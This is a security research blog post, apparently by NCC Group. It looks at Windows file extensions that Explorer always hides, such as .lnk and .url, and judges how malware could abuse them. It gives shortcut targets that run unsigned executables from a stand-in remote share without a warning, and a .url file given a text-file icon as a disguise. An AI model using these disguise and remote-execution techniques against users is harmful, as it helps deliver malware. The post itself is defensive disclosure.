A colleague and I were discussing retro-gaming in the office, reminiscing about the classic text adventures from the 1980s. He really enjoyed Infocom adventures whereas I was a big fan of the Magnetic Scrolls series. They can all still be played under various emulators like Frotz and Magnetic.
For nostalgia’s sake, I showed him Jinxter, one of the Magnetic Scrolls collection. The games themselves come as four files:
- The game file
- The graphics
- The title picture
- The title music
Here’s how they appeared on my machine:

The odd thing is that one file appears to have no extension, but is marked as something to do with Microsoft Access. Here are the same files in a Command Prompt.

Abuse
A trick that malware has used for many years involves taking advantage of the fact that by default, Windows hides many common file extensions. A file that appears to be called readme.txt might actually be readme.txt.exe, or family.jpg that appears to be a picture could befamily.jpg.exe. Another trick was to put lots of spaces before the .exe so it would not be seen in the visible part of the UI. If there are extensions that allow code to be run that are always hidden, then these attacks become more likely.
Three obvious questions come to mind:
- Why are files with this extension hidden?
- What else is hidden?
- How could someone abuse this?
The following sections consider these individually.
How extensions are hidden
What is it about .mag that means Explorer doesn’t show it? A good place to start digging is the Registry key concerning the extension. You can use regedit or the command line equivalent, reg.
C:>reg query HKCR.mag
HKEY_CLASSES_ROOT.mag
(Default) REG_SZ Access.Shortcut.Diagram.1
HKEY_CLASSES_ROOT.magAccess.Shortcut.Diagram.1So a .mag file extension indicates an Access.Shortcut.Diagram.1 type of object.
C:>reg query HKCRAccess.Shortcut.Diagram.1
HKEY_CLASSES_ROOTAccess.Shortcut.Diagram.1
(Default) REG_SZ Microsoft Access Diagram Shortcut
IsShortCut REG_SZ
NeverShowExt REG_SZ
HKEY_CLASSES_ROOTAccess.Shortcut.Diagram.1DefaultIcon
HKEY_CLASSES_ROOTAccess.Shortcut.Diagram.1shellThe NeverShowExt value looks suspiciously like what we’re looking for. We can check by deleting that value, restarting Explorer, and seeing what the directory looks like.
The .mag extension is now visible, so we have confirmed the NeverShowExt value controls which extensions are always hidden.
Finding all hidden extensions
Enumerating all extensions with this property is now straightforward.
- Get a list of extensions from HKEY_CLASSES_ROOT
- Read the default value for each one to get the underlying object type
- Open that key under HKEY_CLASSES_ROOT
- Check for a value called NeverShowExt
I wrote a simple tool to implement this process. Running it on my Windows 7 machine gave the following list:
.appref-ms
.desklink
.glk
.library-ms
.lnk
.mad
.maf
.mag
.mam
.mapimail
.maq
.mar
.mas
.mat
.mau
.mav
.maw
.mydocs
.pif
.scf
.search-ms
.searchConnector-ms
.URL
.website
.zfsendtotargetThe list obviously depends on operating system version and what software is installed, so it is highly likely running the tool on different machines would give a different list.
Dangerous extensions
The interesting question from a security perspective is whether the fact that the extensions above are always hidden could be abused by malware to trick users into opening apparently benign content.
The first step is to determine how files with each extension are handled. The registry gives us this information too. Here’s the output for the key associated with the .appref-ms extension:
C:>reg query HKCRApplication.Reference /s
HKEY_CLASSES_ROOTApplication.Reference
NeverShowExt REG_SZ
(Default) REG_SZ Application Reference
IsShortcut REG_SZ
EditFlags REG_DWORD 0x20000
FriendlyTypeName REG_SZ @dfshim.dll,-201
HKEY_CLASSES_ROOTApplication.Referenceshell
(Default) REG_SZ open
HKEY_CLASSES_ROOTApplication.Referenceshellopen
HKEY_CLASSES_ROOTApplication.Referenceshellopencommand
(Default) REG_SZ rundll32.exe dfshim.dll,ShOpenVerbShortcut %1|%2
HKEY_CLASSES_ROOTApplication.Referenceshellex
HKEY_CLASSES_ROOTApplication.ReferenceshellexContextMenuHandlers
HKEY_CLASSES_ROOTApplication.ReferenceshellexContextMenuHandlers{90AA3A4E-1CBA-4233-B8BB-535773D48449}
HKEY_CLASSES_ROOTApplication.ReferenceshellexContextMenuHandlers{a2a9545d-a0c2-42b4-9708-a0b2badd77c8}
HKEY_CLASSES_ROOTApplication.ReferenceshellexIconHandler
(Default) REG_SZ {E37E2028-CE1A-4f42-AF05-6CEABC4E5D75}
HKEY_CLASSES_ROOTApplication.Referenceshellex{000214F9-0000-0000-C000-000000000046}
(Default) REG_SZ {e82a2d71-5b2f-43a0-97b8-81be15854de8}The shellopencommand subkey contains the command executed when a user double clicks a file with the given extension. Adding code to the enumeration to extract the path gave the following list:
.appref-ms rundll32.exe dfshim.dll,ShOpenVerbShortcut %1|%2
.desklink
.glk C:PROGRA~1MIF5BA~1Office14GROOVE.EXE /grv: "%1"
.library-ms
.lnk
.mad "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenModule "%1"]
.maf "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenForm "%1"]
.mag "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenDiagram "%1"]
.mam "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [ShellOpenMacro "%1"]
.mapimail
.maq C:PROGRA~1MIF5BA~1Office14MSACCESS.EXE /NOSTARTUP /SHELLSYSTEM [OpenQuery "%1"]
.mar "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenReport "%1", 2]
.mas "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenStoredProcedure "%1"]
.mat C:PROGRA~1MIF5BA~1Office14MSACCESS.EXE /NOSTARTUP /SHELLSYSTEM [OpenTable "%1"]
.mau "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /SHELLSYSTEM [OpenFunction "%1"]
.mav "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenView "%1"]
.maw "C:Program FilesMicrosoft OfficeOffice14MSACCESS.EXE" /NOSTARTUP /SHELLSYSTEM [OpenDataAccessPage "%1"]
.mydocs
.pif "%1" %*
.scf C:Windowsexplorer.exe
.search-ms
.searchConnector-ms
.URL "C:WindowsSystem32rundll32.exe" "C:WindowsSystem32ieframe.dll",OpenURL %l
.website "C:Program FilesInternet Exploreriexplore.exe" -w "%l" %*
.zfsendtotargetThe blank entries don’t have a shellopencommand subkey. Most are used internally by Explorer or associated with the SendTo context menu.
The extensions can be split into a few groups which we can consider individually.
Microsoft Access files
A significant proportion of the hidden extensions are related to Microsoft Access. It is unclear what the rationale behind hiding these extensions is. With most of the others, showing the extensions has an impact on the readability of the UI.
Although a few of the extensions look potentially interesting (macros for instance), there are no obvious attack vectors.
Shortcuts
.appref-ms, .lnk and .pif are all shortcuts of one form or another.
appref-ms files are used with ClickOnce. Although they can be used to install applications, extensive user interaction is required.
lnk files are shortcuts. They can be used to run local executables or remote ones by specifying a UNC path to a remote server (over SMB or WebDAV). Signed executables run without user interaction whereas unsigned executables require clicking through a warning. However, unsigned code can be run without requiring user interaction by using a trusted application to launch an untrusted one.
For example, making the target of a shortcut something like the following will run remote, unsigned executables without warning:
cmd.exe /c machineshareevil.exe
rundll32.exe machineshareevil.dll,DoStuff
The icon can also be controlled so it is consistent with whatever type of “safe” file the shortcut claims to be.
pif files are shortcuts to MS-DOS programs. As 16-bit executables are no longer supported on 64-bit systems these are likely to prove difficult to exploit, and only offer the same capabilities as lnk files in any case.
Internet shortcuts
.url and .website are both potentially interesting. They can be used to send a user to an arbitrary website. In addition, the icon can be controlled to make the extension more believable. For example, the following .url file sets its icon to look the same as a .txt file:
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,2
[InternetShortcut]
URL=http://www.nccgroup.com/
IDList=
HotKey=0
IconFile=C:WindowsSystem32shell32.dll
IconIndex=70Double clicking on readme.txt brings up the NCC Group home page. A malicious attacker could send an unsuspecting user to a site laced with browser exploits, malware or other undesirable content. Although the arrow in the bottom left marks it as a Shortcut, it is likely many users would still click on it.
SendTo
The following extensions are used by items in the Send To context menu. They can be found in %USERPROFILE%AppDataRoamingMicrosoftWindowsSendTo.
desklink creates a shortcut.
mapimail sends content to a mail recipient.
mydocs sends a file to a user’s My Documents folder.
zfsendtotarget sends a file to a compressed (zip) file.
None have any controllable content there are no obvious ways they can be used maliciously.
Search
The following extensions are related to Windows Search. Files using them are found in %USERPROFILE%Searches.
searchConnector-ms is a search connector.
search-ms is a search folder.
There are no obvious attack vectors that would allow them to be used maliciously.
Others
glk is a Groove shortcut.
library-ms is used by Explorer to combine several directories in a single view.
scf files are used to tell Explorer to perform specific actions.
There are no obvious attack vectors that would allow any of these extensions to be used maliciously.
Mitigations
An easy way to mitigate the inherent risk of hidden extensions would be to delete all the NeverShowExt registry values. However, this would impact the UI considerably.
Some vectors are also mitigated by email clients and web browsers, which regard particular extensions as dangerous. Similarly enterprise email filters and anti-virus software will also block email attachments with certain extensions.
Conclusions
Although very few hidden file types are dangerous in practice, those that are do pose a serious risk of allowing malware to compromise a system. Specifically, lnk files allow remote executables to be run with no interaction, and url files send users to any web site. In addition, the ability to control the icon further increases the likelihood of inadvertent compromise.
Feedback
As always we love to receive feedback be it suggestions or correction so please get in touch via twitter (@NCCGroupInfoSec), the comments below, our contact form or e-mail (our format is firstname dot lastname at nccgroup dot com to reach the author).
Published date: 12 May 2014
Written by: Cyber Security Expert
